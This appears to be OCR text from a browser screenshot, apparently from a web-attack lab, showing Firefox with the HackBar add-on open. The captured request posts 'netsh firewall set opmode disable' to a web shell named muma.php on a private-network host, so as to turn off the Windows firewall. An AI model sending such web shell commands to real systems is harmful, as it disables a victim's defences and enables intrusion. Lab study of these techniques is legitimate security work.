 192.168.164.129/muma.php
192.168.164.129/muma.php
火狐官方站点 新手上路 常用网址 移动设备
"netsh firewall" "netsh advfirewall firewall" "netsh advfirewall firewall"
"netsh firewall" http://go.microsoft.com/fwlink/?linkid=121488 KB 947709
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL 192.168.164.129/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
onino=(netsh firewall set opmode disable)